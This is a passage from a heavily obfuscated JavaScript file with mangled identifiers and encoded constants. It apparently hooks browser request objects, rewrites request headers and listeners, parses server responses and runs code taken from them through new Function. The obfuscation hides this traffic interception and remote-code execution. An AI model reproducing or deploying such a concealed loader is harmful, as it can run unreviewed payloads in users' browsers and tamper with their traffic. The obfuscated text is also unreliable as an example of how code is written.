x243a+-0x7f*0x43)&&this[Ww[vv[vq(0x27d)](Wi,-0x951+0x3*-0x11c+0xdd1,vv['vjJmm'])][vv['nDeqt'](Wi,0x26c+-0x2493*0x1+0x23d2,vv[vq(0x588)])]]===!(0x21f8*0x1+0x10c5+-0x32bd)&&!v8(this[Ww[Wi(-0x2e9*-0x5+0x2488+-0x31e9,vq(0x77d))][vv[vq(0x239)](Wi,-0x1*-0xdb4+-0xbaa+-0x123,vv[vq(0x6ae)])]],this[Ww[vv[vq(0x287)](Wi,0xf2e+-0x95a+-0x4a8,vv[vq(0x242)])][Wi(0xb*-0x38b+0x765*0x1+0x9*0x39e,vq(0x465))]],arguments[-0x82*0x10+-0xb08+0x994*0x2])&&(vK[Wi(0x21f2+-0xb*0x259+0x773*-0x1,vq(0x5bf))](this),this[Ww[Wi(-0x10f*0x14+-0x2a3+-0x4ff*-0x5,vq(0x77d))][vv[vq(0x525)](Wi,0x2*-0x103f+0x8d2+-0x3*-0x84a,vq(0x3aa))]]=!(-0x719+-0x14+-0xa7*-0xb),this[Ww[Wi(0x1f7*0x5+0x925+-0x11cc,vv[vq(0x242)])][Wi(-0x127e+-0x1*0x50b+-0x2*-0xc6f,'ToWL')]][-0x11+0x1e1c+0xa*-0x301]=this[Ww[Wi(0xd4b+-0x16*-0x152+-0x292b,vq(0x77d))][vv['zsURL'](Wi,-0x13*0x1df+-0x11b2+0x3626,vv[vq(0x6ae)])]],vz[Wi(-0x9*0x5f+0x1d6c+-0x1969,vv['wnRWt'])](this,this[Ww[vv['AhEqM'](Wi,-0x22*-0xbb+0x1f8e+-0xf8*0x39,'aPP1')][vv[vq(0x525)](Wi,0xd43+0xaf2+0x3d0*-0x6,vq(0x475))]]),W3[Wi(-0x19d7+-0x990+0x35*0xaf,vq(0x6a5))](this[Ww[Wi(-0x2*0x5b3+-0x3ad+-0x1*-0x103f,'aPP1')][Wi(-0x9c2*0x2+-0x137*-0x3+-0x18e*-0xb,'jw3B')]]))){for(vV=B[Wi(0x1*0x1e7+0x2*0x61+-0x179,'NjSI')][Wi(-0x11*0x1ac+0xa6b+0x12b3,vq(0x34a))](B[Wi(0x7*0x2b6+-0x1a3*0xa+-0x16c,vq(0x6a6))][Wi(0x20d4+0x42d*-0x3+-0x131f,vq(0x659))](this[Ww[vv[vq(0x525)](Wi,0xa*0x278+0x209*-0x5+0x1*-0xd57,vq(0x77d))][vv[vq(0x2ba)](Wi,0x1b*0xd0+0x3*-0x286+-0x3*0x461,vv[vq(0x6fa)])]])),this[Ww[Wi(0xf5f+-0x195d+-0x595*-0x2,'aPP1')][Wi(0x21d3+-0x2f4+0x4*-0x769,'jw3B')]]=null,vn=-0x2373+-0x2347+0x46ba,vh=vV[vv[vq(0x778)](Wi,0x11*-0x115+-0x2*0x5de+0x2f*0xa9,vq(0x800))];vn<vh;vn++)vk[Wi(0x3*-0xd7+-0x22d6+0x2660,vq(0x384))](this,W3[vv[vq(0x55e)](Wi,0x1e57+0x1364+-0x3043,vq(0x6f1))](vV[vn])[0x203b+0x1*0x1fa5+-0x3fe0],vV[vn][W3[Wi(-0x18b*-0xd+-0x1832+0x59b,vq(0x6f1))](vV[vn])[0x3dd+0x1592+-0x17f*0x11]]);}arguments[-0x1*-0x107+-0xb69+0xa62*0x1]=WO(vH,this[vv[vq(0x2a6)](Wi,0x14d7*-0x1+0x3*0xb9d+-0xc85*0x1,vq(0x4e0))],vy,WX,arguments[-0x536*0x3+0xd+-0xf95*-0x1],Z,this[Ww[Wi(-0x126+0x485*0x8+-0x7a*0x47,vq(0x77d))][Wi(-0x7c3+0xb5+0x7f5,vv[vq(0x6ae)])]],this[Ww[Wi(-0xf1b+0x1*-0x2094+0x30db,vv[vq(0x242)])][Wi(-0x979*-0x2+-0x1e61+-0xc69*-0x1,vv['OsUpF'])]]);}return W3[Wi(-0xb9*-0x8+-0x2*0xdf8+0x1802,vv[vq(0x5f1)])](vZ)&&Ww[vv[vq(0x352)](Wi,-0x751*0x1+-0xbc0+0x140d,vv['bKcxM'])]()===0x1*0x18c5+0x9*-0x389+0x70c||vv['QVzwJ'](WA,this[Ww[Wi(0x1e63+-0x5*-0x59d+-0x3948,vq(0x77d))][vv[vq(0x3c4)](Wi,-0x24*0xda+0x6aa+-0x18e5*-0x1,vq(0x224))]],Ww[Wi(-0x20dd*-0x1+0x1701+-0x266*0x17,'HzcC')]())||(vi=We(this[Ww[vv[vq(0x397)](Wi,0x1*-0x131+0x2a0+-0x43*0x1,vv[vq(0x242)])][Wi(0x2460+0xfcb+0x44*-0xc1,vv[vq(0x6ae)])]]),this[Ww[Wi(0x20f1+-0x1628+-0x99d,vq(0x77d))][Wi(-0x140d+0x507+0x1087*0x1,'jgPU')]]=vi[Wi(0x25cd+0x31*0xaa+-0x452f,vq(0x6a4))](Wu)!==-(0x9*-0x373+-0x24d+0x2159)||Wj[vv[vq(0x19a)](Wi,0x2028+0xe5*0x4+0x1*-0x2324,vv[vq(0x5f6)])](vi)),vr(this,vy),vF[Wi(-0x3*-0x9a3+-0x189c+0x2*-0x1a4,vq(0x384))](this,arguments[0x1d*-0x11b+-0x5b8+0x25c7]);}function vM(vZ){var vq=vW,vJ,vm,vH,vy,vE;vZ[Ww[Wi(0x3*-0x823+0x4*-0x259+0x22f9,vv[vq(0x242)])][Wi(0x1b97+-0x1f8f+0x52b,vq(0x2d0))]]=!(-0x261*0xb+-0xe74+0x289f),vZ[Wi(0x1*-0x8be+0x258e+0x955*-0x3,vv['cLXKN'])]=null,vZ[vv[vq(0x527)](Wi,-0x4*0x93+-0xcec+0x1026,vq(0x282))]=null,vZ[Wi(0x850+-0x5b5*0x1+-0x1*0x1e3,vq(0x5ea))]=null;try{if(vZ[Ww[Wi(-0xb8*-0x14+-0xbcf*-0x3+-0x30a1*0x1,vv[vq(0x242)])][Wi(0x172*0x2+0x909+-0xa57,vv[vq(0x670)])]]){for(B[vv['DTqVa'](Wi,-0x1e5*0x3+0x114+0x645,vq(0x689))][Wi(0x129b*-0x1+0xd*-0xf7+-0x821*-0x4,vv[vq(0x408)])](vZ,Wi(-0x2b9*-0x7+0x89*-0x27+0xc*0x47,vq(0x44a)),{'value':0x0}),vJ=[Wi(-0x83f*-0x2+-0x1*-0x6ff+-0x15cf,vq(0x71e)),Wi(-0x26bf+0x64+-0x2821*-0x1,vv[vq(0x7fc)]),vv[vq(0x53b)](Wi,0x1*0xf76+-0x7ec*0x1+-0x64e,vq(0x232))],vm=-0x668+-0x157f+0x1be7;vv['XqbNY'](vm,vJ[vv[vq(0x3bc)](Wi,-0xedb*-0x1+-0xf2b+0x136*0x1,vq(0x800))]);vm++)if(vH=vJ[vm],vZ[Ww[vv[vq(0x239)](Wi,0x1a18*-0x1+-0x243f+-0xe5*-0x47,'aPP1')][Wi(-0x421+-0x1*0x50+-0x1*-0x642,vv['wckEz'])]]&&vZ[Ww[Wi(-0x8d3*0x4+0x1091+0x13e7,vv['vjJmm'])][Wi(-0x1820+0x1*0xf9a+0xa57*0x1,vv['wckEz'])]][vH]&&vv['UYLfe'](vZ[Ww[vv[vq(0x3bc)](Wi,0x1623+0x1e9d+0x2*-0x19ca,vv[vq(0x242)])][Wi(0x114+0x4e5*0x7+-0xe*0x265,'FBxW')]][vH][Wi(-0x1b1e+0x25*-0xa4+-0x4*-0xcee,vq(0x800))],0x1629+-0x1*-0x421+-0x1a4a)){for(vy=vZ[Ww[Wi(0x379+-0x2288+0x1*0x203b,vv[vq(0x242)])][vv[vq(0x500)](Wi,0x24f1*-0x1+-0x1*-0x602+-0x418*-0x8,vq(0x734))]][vH][vv['wTHWa'](Wi,0x4fe*0x2+-0x112*0xa+-0x2e*-0x9,vq(0x800))]-(0x1504+0x18bc*0x1+-0x7*0x689);vy>=-0x34d*-0x7+0xe73*-0x2+0x5cb;vy--)vE=vZ[Ww[vv[vq(0x7fb)](Wi,0x235a+0x2519+-0x4747,vv[vq(0x242)])][Wi(0x1*-0x1c2d+0x26ef+-0x2fb*0x3,vq(0x734))]][vH][vy],vE&&vZ[vv['ScJNw'](Wi,0x152e+-0x192*0x1+-0x11e6,vv['vSOEx'])](vH,vE);vZ[Ww[vv[vq(0x3bc)](Wi,-0x1e7+0x23eb+-0x20d8,vv['vjJmm'])][Wi(0x77b*-0x3+-0x1404+0x2c46,'FBxW')]][vH]=[];}}}catch(vV){}}function vP(vZ){var vq=vW,vJ={'XUanZ':vq(0x800),'EyvNT':function(vE,vV,vn){return vE(vV,vn);}},vm,vH,vy;if(vZ[Ww[Wi(0x4*-0x114+0x728+0x2*-0xd6,vq(0x77d))][Wi(0x8ed+0x1ca6+-0x24f4,vv['IZAql'])]]!=0x1e*0x4f+0x1a4e+-0x238f&&vZ[vv[vq(0x288)](Wi,-0x8ad*-0x1+0x1823+-0x3*0xa61,'UE8T')]&&vZ[Wi(-0xbd3+0x1b3a+-0xdba,vq(0x84d))](Wi(-0x4be+-0x59f+-0xb03*-0x1,vq(0x334)))&&vZ[Wi(-0x46+0x2*-0xc63+0x1*0x1ab9,'UE8T')](Wi(0x1df0+0x1e3e+-0x3*0x13d8,vq(0x334)))[Wi(0x1a86+0x875+-0x7*0x4d5,vq(0x6a4))](vv['MRJYo'](Wi,-0x265*-0x9+-0x1ad6+0x6c7,'Pgbg'))!==-(-0x11*-0x13+0x52*0x20+-0xb82)){vm={};try{if(vv[vq(0x531)](vq(0x455),vv[vq(0x860)]))vm=B[Wi(0xd2e+0x1e03+-0x2a01,vv[vq(0x238)])][Wi(0x25db+0x2025+-0x171a*0x3,vq(0x34a))](vZ[Wi(-0x228b+0x1b2a+0x823,'DGR#')]);else return vv[vq(0x239)](_0x1fde3e,_0x56f482[_0x3d2531(-0x2182+-0x49*-0x7+-0xac9*-0x3,vq(0x733))](-0x13b0+0x123e+-0x8*-0x2f),vv[vq(0x58e)](_0x86d606+_0x10eb2c(0x10*0x20e+-0xacc+-0x1508,vq(0x216)),_0x945e18)+vv[vq(0x220)](_0x5949c1,-0xb*-0xad+0x2*-0x11f8+0x1*0x1d9a,vv[vq(0x641)])+_0x3effb4[_0x56e5ed(0x1d8b+-0x691*-0x3+0x1*-0x3029,vq(0x1a1))](_0x4e1b36)),null;}catch(vE){}if(Ww[Wi(-0x202a+-0x13*0x171+0x3ca5,vv['UxBJX'])]()[Wi(-0x2354+-0x1342*0x1+-0x1*-0x3822,vv[vq(0x7a3)])]()){if(vH=vZ[vv[vq(0x509)](Wi,0x6*0x18e+0x96a*0x4+-0x2d60,vq(0x2c4))](Ww[vv[vq(0x7c9)](Wi,-0xa*0x14+0xd13+-0xb1f,'aPP1')][vv['wMFKQ'](Wi,-0x1a24+0x137d*-0x1+0x2*0x1735,'#v%U')]),vH==null||vH===Z)return;if(vZ[Wi(0x13e0+0xf7c+-0x1*0x229a,vv[vq(0x843)])]==null||vv[vq(0x7e8)](vZ[Wi(-0x1baf+-0xcf8+-0x1*-0x2969,vv[vq(0x843)])],Z))return vM(vZ),vv[vq(0x456)](WH,WF[Wi(-0x6e9+-0x31*-0x61+-0xa16,vq(0x6b7))](-0x1*0x4d+-0x1*0x2117+0x67*0x53,Wi(0x6*-0x37+0x5*-0x51+0x43f*0x1,vq(0x540)))),void(-0xdc7*0x1+0x1*-0x1a5+-0x3*-0x524);if(vm[vv['iwNlY'](Wi,-0x6b*-0x3b+-0xd*0x107+-0x9bb,vv[vq(0x295)])]==null&&vM(vZ),vH!==vv[vq(0x58e)](W3[Wi(0x200e*0x1+0x1388*-0x2+0x8a0,vq(0x2c9))](B[Wi(-0x1*0x1a1+0x2303*-0x1+0x25ab,'5PqI')](vZ[vv[vq(0x403)](Wi,-0xb6c+-0x2301+-0x2f2f*-0x1,'DGR#')]),Ww[Wi(-0xf8e+0x466*0x5+0x5ce*-0x1,vv[vq(0x4bc)])]()),Z))return vM(vZ),WH(WF[Wi(0x4*-0x9a1+0x2547+-0x1*-0x2cf,vq(0x6b7))](0x6d6+-0xccd*0x3+-0x89*-0x3b,vv[vq(0x852)](Wi,-0x1*0x16b+-0xd11*0x1+0xfdc,vv[vq(0x364)]))),void(-0x395+-0x14b1+0x1846);try{vy=new B[(Wi(-0xa7*0x33+0x1181+0x5*0x365,vv['hPFhU']))](vm[Wi(-0x1cc5+-0x1ba9+0x3a47,vq(0x783))]),vy();}catch(vV){if(vv[vq(0x571)](vq(0x731),vv[vq(0x4fb)])){if(_0x54f5a7(_0xd1fa98)){_0x5c3e06=_0x55e749[vv[vq(0x442)](_0x42aaf1,0x1*0x22be+0x2631+-0x4804,vv[vq(0x6c7)])]();try{if(vv['Dwivy'](_0x417491[_0x28a05a(0x111*0x2+0x31*0x53+-0x59f*0x3,'5i!Z')](_0x22e7b1[_0x443c25(-0x128d+0x97*0x1f+-0x1bd*-0x1,vq(0x7c6))]()),-(-0xc69*-0x1+0x205f+-0x3*0xeed))&&vv['UBPiZ'](_0x2daa10[_0xab16c8(-0x1de4+-0x2*0x5ec+0x2ae4,'5i!Z')](_0x2f98b6[_0x2ab59b(0x1*-0x31d+-0x1fd*-0x1+-0x2f*-0xc,vq(0x3c2))]()),-(-0x5*0x655+0x2008+-0x5e)))return _0x41f2f9();}catch(vn){return _0x2773cc();}}}else WH(WF[Wi(0x1fc6+0x7b*0x39+-0x3a81,vq(0x324))](0x2*-0x3df+-0x1*0xc93+0x6*0x363,Wi(-0x1c72+0x9d1+0x1401,vv[vq(0x364)])),vV);}}else{if(vm&&vm[Wi(0x4b*0x7+-0x913+-0x6c*-0x13,vv['nsnrw'])+vv[vq(0x7c9)](Wi,0x15ca+-0x353+-0x1111,vv[vq(0x6aa)])]&&vv[vq(0x1ae)](vm[Wi(-0x2400+-0x734+0x2c32,vq(0x786))+Wi(-0x737*-0x2+0x1bb3+-0x28bb,vv[vq(0x6aa)])],Wi(0x2*-0x11c8+0x1*0xd28+0x1751,vq(0x815)))){if(vq(0x6cd)!==vq(0x5e4)){vv['tDZxf'](vm[vv[vq(0x53b)](Wi,0x153+0xb3*-0x36+0xe*0x2b7,vv[vq(0x295)])],null)&&vM(vZ);try{vy=new B[(Wi(-0xa67+0x43*-0x83+0x2de5,vq(0x61a)))](vm[vv[vq(0x619)](Wi,-0x1*0x7b+-0x205*-0x1+0x4f,vq(0x783))]),vv[vq(0x637)](vy);}catch(vh){vv[vq(0x717)](vq(0x635),'fpqMF')?vv['MvZAY'](WH,WF[vv[vq(0x81f)](Wi,0x61d+0x3*0xc75+-0x2ad4,vq(0x324))](0x2*0x9e0+-0x317+-0x7*0x261,Wi(0x21fb*0x1+0x1cfd+-0x1ecc*0x2,vq(0x540))),vh):(_0x23b82b=_0x1dfaa6(_0x635859,_0x3ecce8,_0x3fcd2c,_0xcfb2cf),_0x2071d8(_0x243095,_0x55b9f6,_0xd36d1b)||(_0x53f623=_0x1a1868));}}else{if(_0x9e3198=_0x1abb16[_0x28815c(0x87b*0x1+0x1ef*-0xc+-0xb*-0x16d,'c2tL')](_0x419411[_0x104326(-0x29c+-0x25*-0x45+-0x677*0x1,vJ[vq(0x46c)])]),new _0x2785f4[(_0x4fc252(-0x1b7*0xe+0x20d4+0xb3*-0xb,'7Gw1'))](_0x18dc28)[_0x2e775e(-0x2*-0xa9f+0x23e4+0x10*-0x377,vq(0x550))](_0x397587)&&vJ[vq(0x60c)](_0x4f82a5,_0x33d652,_0x3f11e6))return[!(0x125d*-0x1+-0x1d61+-0x15*-0x246),_0x27ed70];}}}}}function vR(vZ,vq){}function vN(vZ,vq){var vJ=vW,vm={'QVybF':vJ(0x504),'FyZal':function(vi,vX,vr){return vi(vX,vr);},'YjnDF':function(vi,vX,vr){return vi(vX,vr);},'fQHjP':'S0N!','RmYii':function(vi,vX,vr){var vG=vJ;return vv[vG(0x46f)](vi,vX,vr);},'jOGVZ':function(vi,vX,vr){return vi(vX,vr);},'uQSVP':function(vi,vX){return vi===vX;},'uCldr':vv[vJ(0x244)],'hQvNa':function(vi,vX,vr){return vi(vX,vr);},'ewHgk':'7Fy0','Gatet':vJ(0x77d),'UbFbm':vv[vJ(0x1d7)],'RgzRn':function(vi,vX,vr){return vi(vX,vr);},'AVPbZ':vJ(0x2c4),'ekugv':function(vi,vX,vr){return vi(vX,vr);},'HcxPK':function(vi,vX){return vi!=vX;},'KxpAT':function(vi,vX,vr){return vi(vX,vr);},'ZAiBJ':function(vi,vX,vr){return vi(vX,vr);},'lbaza':function(vi,vX,vr){return vi(vX,vr);},'gcwWH':function(vi,vX,vr){return vi(vX,vr);},'IHied':'C&JE','SRZzj':function(vi,vX){var vr=vJ;return vv[vr(0x2ab)](vi,vX);},'pilmr':vJ(0x800),'cDvMT':vJ(0x547),'riNWh':function(vi,vX){return vv['fAFKa'](vi,vX);},'juKtO':function(vi,vX){return vi+vX;},'ykoYg':function(vi,vX){return vi+vX;},'MbRms':function(vi,vX,vr){return vi(vX,vr);},'IuhVK':vJ(0x465),'wFBNL':vv[vJ(0x386)],'jlwvB':function(vi,vX,vr){return vi(vX,vr);},'wsOpl':vJ(0x4d8),'VZMLF':function(vi,vX){return vi>=vX;},'tNQjw':function(vi,vX,vr){return vv['qTggB'](vi,vX,vr);},'aGUnn':function(vi,vX){var vr=vJ;return vv[vr(0x3e4)](vi,vX);},'DJTbT':vJ(0x6fc),'NWmIy':function(vi,vX){return vi!==vX;},'vBrHk':vJ(0x733),'vGngc':function(vi,vX){var vr=vJ;return vv[vr(0x6d7)](vi,vX);},'Uaoal':'VxRiU','mRZxU':vv['mVEIM'],'yiNTp':vJ(0x7fa),'evWEB':vJ(0x475),'AUoJO':vJ(0x1fb),'LaCTo':'tbop','MmhjZ':function(vi,vX,vr){var vG=vJ;return vv[vG(0x75d)](vi,vX,vr);},'oTyGh':vJ(0x28d),'TtXwv':function(vi,vX){return vi!==vX;},'zageo':vJ(0x63e),'fdBSa':vJ(0x524),'NcPou':function(vi,vX,vr){return vi(vX,vr);},'hWUkb':vv['tLTzP'],'qAzIJ':function(vi){return vi();},'yHJXs':function(vi,vX,vr){return vi(vX,vr);},'kUrit':function(vi,vX){var vr=vJ;return vv[vr(0x5e1)](vi,vX);},'AmgeC':function(vi,vX){var vr=vJ;return vv[vr(0x262)](vi,vX);},'IJeqJ':vJ(0x689),'rGuaP':function(vi,vX,vr){return vi(vX,vr);},'TjCfG':function(vi,vX){return vi+vX;},'IKFfZ':vv[vJ(0x7e7)],'ylyWm':vJ(0x23d),'qceSR':function(vi,vX,vr){return vi(vX,vr);},'gXlQY':function(vi,vX){return vi(vX);},'Xdhmc':vJ(0x842),'aoNbW':vJ(0x339),'sNcKp':vv[vJ(0x26f)],'tusFc':function(vi,vX,vr){return vi(vX,vr);},'fcjMT':function(vi,vX,vr){return vi(vX,vr);},'SKEhF':function(vi,vX,vr){return vi(vX,vr);},'ZkQLo':function(vi,vX){return vi===vX;},'KvFzH':function(vi,vX,vr,vG){var va=vJ;return vv[va(0x716)](vi,vX,vr,vG);},'qZZSH':'%k#h','SlqSC':function(vi,vX,vr){return vi(vX,vr);},'UjOmq':function(vi,vX,vr){return vi(vX,vr);},'gLqiD':function(vi,vX,vr){return vi(vX,vr);},'OByQr':vJ(0x334),'VgmyS':vv[vJ(0x7f1)],'rbNQA':function(vi,vX,vr){return vi(vX,vr);},'dFFih':vJ(0x74f),'HOxoq':function(vi,vX,vr){return vi(vX,vr);},'NIRJY':vJ(0x4bb),'jpirc':function(vi,vX,vr){var vG=vJ;return vv[vG(0x5ad)](vi,vX,vr);},'nPqAh':function(vi,vX,vr){return vv['oZwrY'](vi,vX,vr);},'hOHwG':function(vi,vX,vr){return vv['Xewmd'](vi,vX,vr);},'bdCQl':vJ(0x51b),'XkKCl':vv['qjEsX'],'guVvM':'onTn','azwaR':vv[vJ(0x5ef)],'dKfnV':function(vi,vX,vr){var vG=vJ;return vv[vG(0x4ad)](vi,vX,vr);},'kAwcU':vJ(0x30d),'dMZao':function(vi,vX,vr){return vi(vX,vr);},'XrwYO':function(vi,vX,vr){return vi(vX,vr);},'RRzPt':function(vi,vX){return vi+vX;},'tMVCp':'O22p'},vH,vy,vE,vV,vn,vh=Ww[vv[vJ(0x2e6)](Wi,-0x1*-0xfeb+0xc*0x254+-0x2b40,vJ(0x22d))]();vh&&(vH=v2(vZ,vq),vH!=null&&(vy=vh[Wi(-0xe15*-0x2+-0x19*-0x5e+-0x23c3,vv[vJ(0x855)])](),vE=vh[Wi(-0x171+-0x1*0x22ff+0x2512,vJ(0x497))](),vH[vv['zOwpt'](Wi(-0x6c0+-0x5*0x450+0x1cfe*0x1,vv[vJ(0x409)]),Z)]?vH[vv[vJ(0x75a)](Wi,0x862*0x1+0x1*-0x15a3+0xeff,vJ(0x234))+Z]!=null?vZ[Ww[Wi(0x2385+0x2152+0x1*-0x43ab,vJ(0x77d))][vv[vJ(0x486)](Wi,0x147f+0x71*-0x17+-0x884,vv['NLUlP'])]]=vH[vv['istvY'](Wi,-0x342+0x25f0+0x20f0*-0x1,vv['TpDUv'])+Z]:vZ[Ww[vv['MRJYo'](Wi,-0x1a8b+-0x6dc+0x2293,vv[vJ(0x242)])][vv[vJ(0x79a)](Wi,0x1202+0x15b*-0xf+-0x427*-0x1,vv[vJ(0x42b)])]]=vy:vZ[Ww[Wi(-0x507+-0xf36+-0x3*-0x723,vJ(0x77d))][Wi(-0x1d4*0x15+0x12f6+-0x6*-0x38b,vv[vJ(0x42b)])]]=Z,vH[Wi(0x641*0x6+0x158f+-0x3a64,vv[vJ(0x858)])+Z]&&(vZ[Ww[Wi(-0x589*0x2+0x1a08+0x6e5*-0x2,vJ(0x77d))][Wi(-0x1*0x13c0+-0x1*0x21a6+0x3731*0x1,vv[vJ(0x701)])]]=!(0x1740+-0x1*0x1eb7+0x777)),vH[vv[vJ(0x23f)](Wi(0x1*0x61b+-0x12d*-0x11+-0x188d,vJ(0x706)),Z)]!=null?vZ[Ww[vv[vJ(0x5f4)](Wi,-0xe5f*-0x2+0x1*-0xb7b+-0x1017,vJ(0x77d))][vv[vJ(0x380)](Wi,0x2691+0xa*-0x36e+-0x2ab*0x1,vJ(0x6fc))]]=vH[vv[vJ(0x7db)](vv[vJ(0x6f6)](Wi,-0x5f*-0x46+0x239e+-0x3c0d,vv[vJ(0x7f3)]),Z)]:vZ[Ww[Wi(0xc87*-0x1+-0x67*-0x2a+0xd*-0x3f,vJ(0x77d))][Wi(-0x58d+-0x134e*0x1+0x1a75*0x1,vJ(0x6fc))]]=[Wi(-0x1e0d+0xd6*-0x15+0x3119,vJ(0x18d))],vV=function(vi){var vX=vJ,vr={'uMZVB':function(w9,wW,wv){return w9(wW,wv);},'AgJWe':vX(0x5bf),'ZilAI':vX(0x689),'FRPVc':function(w9,wW,wv){return w9(wW,wv);},'UiBUe':function(w9,wW,wv){var ww=vX;return vm[ww(0x6b4)](w9,wW,wv);},'TlYej':function(w9,wW,wv){return w9(wW,wv);},'xruIp':function(w9,wW){return vm['uQSVP'](w9,wW);},'JMgjS':vX(0x5a4),'mjwaM':vX(0x6ad),'crQhM':vm[vX(0x43c)],'tGHUf':vX(0x6eb),'laPmR':function(w9,wW,wv){var ww=vX;return vm[ww(0x382)](w9,wW,wv);},'HKBDW':vm[vX(0x771)]},vG,va,vg,vI,vx,vA,vD,vo,vt,vc,vs,vY,vb,vl,vL,vO,vd,w0,w1,w2,w3,w4,w5,w6;if(vi[Wi(0x131b+-0x211d+0x7c3*0x2,vX(0x44a))]===-0x44*-0x1f+0x2345+-0x2b7d&&!vi[Ww[Wi(0x1c20+-0x1b13+0x1*0x1f,vm[vX(0x399)])][Wi(-0x5*0x58e+-0x683*-0x3+-0x5*-0x1f9,'pFTV')]]&&(vG=!(-0x266b+-0xc07*0x1+0x3273),(vi[Wi(-0x1*-0x665+-0x323*-0x5+-0x1478,vX(0x2c4))](Ww[Wi(-0x94*0x5+-0x13ba+0x17c7,vm[vX(0x1ef)])][Wi(0x5a3*0x3+0xf94*-0x1+-0x9b,vX(0x1c6))])!=null&&vi[Wi(0x28*0xd6+-0x1*-0x14f0+-0x34c4,vX(0x2c4))](Ww[Wi(0x22a7+0x2*-0x106f+-0x14*0x8,vX(0x5a7))][Wi(0xb9c+0x85*0x9+-0xf8f,'Ewqp')])!==Z||vi[Wi(0x15a*-0xe+0x59c*-0x6+-0x1*-0x3630,'ZY9f')](Ww[Wi(0x6*-0x382+-0x1473+-0x618*-0x7,vX(0x5a7))][vm[vX(0x85a)](Wi,0x1*0x31d+0x1*0x2161+-0x23cb,vX(0x4d6))])!=null&&vi[Wi(-0x5*-0x3e7+-0x22f0+-0x1109*-0x1,vm[vX(0x2e0)])](Ww[vm[vX(0x58a)](Wi,0x225c+-0x1*-0x1e82+0x2f*-0x15b,'A#ct')][Wi(-0x1*0x20b0+0x2211+-0xae,vX(0x4d6))])!==Z)&&(vG=!(-0x1*-0xcc5+-0x1277+0x5b2)),(vG||vm[vX(0x507)](vi[vm[vX(0x3ff)](Wi,-0x2565+-0x318+-0xd*-0x33d,vm[vX(0x2e0)])](Ww[Wi(-0x1890+-0x41*0x55+0x2f4e,vm[vX(0x1ef)])][Wi(0x1dbf+0x95*-0x23+-0x869,'pUzj')]),null)&&vi[vm[vX(0x71b)](Wi,-0xc05*-0x1+0x1cca+0x5*-0x7d7,vm[vX(0x2e0)])](Ww[Wi(-0x112f+-0x2f*-0x22+0xc1a,'A#ct')][Wi(-0x18c1*-0x1+-0x1bc0+0x3f6,'pUzj')])!==Z||vm['HcxPK'](vi[Wi(0x7c6+0xda*-0x26+0x1df*0xe,'ZY9f')](Ww[Wi(-0x116*-0x9+0xbae+-0x144b,'A#ct')][vm[vX(0x6ec)](Wi,0xd99+-0x44b*0x1+-0x862,vX(0x463))]),null)&&vi[Wi(-0xde4+-0xa36*0x1+0x2*0xcdb,vX(0x2c4))](Ww[Wi(0x1e0b*0x1+0x21d5+0x1*-0x3eb7,vX(0x5a7))][Wi(-0x7*0x259+0x21e+-0x2f*-0x53,vX(0x463))])!==Z)&&(va=vm[vX(0x507)](vi[vm[vX(0x41f)](Wi,0x10b6+-0x2b2*-0x1+0x2*-0x923,vm[vX(0x5b5)])],null)&&vm['SRZzj'](vi[Wi(-0x1*-0xe71+-0x8d1*0x1+-0x47e,vX(0x699))][Wi(0xd4a*-0x1+-0xc*-0x29+0xc44,vm[vX(0x3f6)])],-0x2f1*0x3+0x1*0x959+0x1*-0x86),vg=vi[Wi(-0x47*-0x2b+0x1445*-0x1+0x91a,vm[vX(0x4ef)])]!=null&&vm[vX(0x46b)](vi[Wi(0x7*-0x311+0xfe+0x153b,vm['cDvMT'])][Wi(-0x62b+-0x1fb8+-0x1*-0x26c9,vm[vX(0x3f6)])],-0x2699+-0x1394+-0x1*-0x3a2d),va||vg))){vi[Ww[Wi(-0x2*-0x7f6+0x1c65+-0x5*0x8a1,vX(0x77d))][Wi(-0x1a03+0x19ac+0x3*0xa5,vX(0x543))]]=!(-0x69c*-0x3+-0x26d5+-0x23*-0x8b),vI=vm['juKtO'](vm['ykoYg'](vi[Ww[vm[vX(0x3f9)](Wi,0x2646+0xfb7+-0x34d1,vX(0x77d))][Wi(0x6*-0x304+0x28*-0x90+0x297f,vX(0x224))]]+Wi(0x1ed1+-0x1bcb+-0x2*0xfd,vX(0x216)),vi[Ww[Wi(-0x568*0x6+-0x6*-0x42b+-0x44d*-0x2,'aPP1')][Wi(0xcf+-0x14c5*0x1+0x14f0,vm[vX(0x3bd)])]]),Wi(0x6*-0x664+0x23ea+0x33e,vm['wFBNL'])),vD=-0x778+-0x10bd*0x2+0x28fa,vg&&vi[Wi(-0x1*-0xaf2+-0x17c*-0x1a+-0x30c8,vX(0x547))]!=null&&vi[vm[vX(0x273)](Wi,0x91e+-0x787*-0x3+-0x1ef1,vX(0x547))][vm['RmYii'](Wi,-0x1cb0+0x19*0x10d+0x11b*0x3,vm[vX(0x3f6)])]>=vD&&(vo=vi[Wi(-0x3f*-0x8b+-0x1c6*0x1+-0x99*0x35,vX(0x547))][Wi(0x2*-0x26+0x9c*0x1b+-0xf42,vm[vX(0x3f6)])]-vD,vx=vi[Wi(-0xaef*0x2+0x2681+0x10f*-0xf,vm['cDvMT'])][Wi(0xd24*0x1+-0x1450+0x822*0x1,vX(0x4e2))](-0x1100+0x2e3*0x3+-0x7*-0x131,vo),vt=vi[Wi(-0xca9+-0x1*0xe2c+0x1*0x1b97,vX(0x547))][Wi(0x252e+-0x244a+0x12,vX(0x4e2))](vo),vi[Ww[Wi(0x938+0x3*-0x2ab+-0xb,vX(0x77d))][Wi(0xc6d*0x1+-0x23b0+-0x62b*-0x4,vm['wsOpl'])]]=vt),va&&vm[vX(0x507)](vi[Wi(-0x253e+0xf8e*-0x1+0x4e*0xb1,vX(0x699))],null)&&vm['VZMLF'](vi[Wi(0x1902*0x1+0x18*-0x96+0x8*-0x13a,vm[vX(0x5b5)])][vm['tNQjw'](Wi,-0x2247+0x247d*-0x1+-0x2*-0x23d5,vm['pilmr'])],vD)&&(vc=vm['aGUnn'](vi[Wi(0x1d6f+0x69a*-0x4+-0x1e5,'C&JE')][vm[vX(0x41f)](Wi,-0x8d5+-0x189d+0x2258,vm[vX(0x3f6)])],vD),vA=vi[vm['gcwWH'](Wi,0x1d43+0x1897+-0x1*0x34b8,vX(0x699))][Wi(0x1bb7+-0x20f9+0x638,'c2tL')](0x1e5d+-0x3b4+-0x1aa9*0x1,vc),vi[Ww[Wi(-0x1711+-0x67*0x2f+-0x7*-0x62a,vX(0x77d))][vm[vX(0x2d7)](Wi,0xae7+0xd*0x3a+-0x31c*0x4,vX(0x4d8))]]!=null&&vi[Ww[Wi(0xc0+-0x79*0x35+0x1*0x1979,'aPP1')][Wi(0x2126+0x1823*-0x1+-0x79a